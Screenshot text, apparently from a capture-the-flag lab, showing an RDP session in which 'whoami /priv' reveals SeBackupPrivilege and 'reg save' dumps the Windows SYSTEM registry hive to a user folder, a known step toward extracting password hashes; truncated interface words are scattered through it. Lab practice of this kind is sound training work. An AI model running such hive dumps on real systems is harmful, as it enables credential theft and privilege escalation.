 FreeRDP: 10.82.191.13
roo
Command Prompt
Administrator: Command Prompt
Te
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
Additi
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
Netwo
C:\Windows\system32>reg save hklm\system C:\Users\THMBackup\system.hive
The operation completed successfully.
C:\Windows\system32>